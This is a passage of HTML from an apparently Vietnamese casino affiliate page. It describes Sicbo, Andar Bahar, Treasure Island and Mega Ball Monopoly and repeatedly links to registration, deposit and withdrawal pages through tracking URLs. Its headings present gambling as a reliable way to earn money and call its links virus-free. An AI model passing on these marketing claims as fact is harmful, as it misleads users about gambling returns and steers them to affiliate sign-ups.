style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ESicbo\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Macao:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Singapore:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" 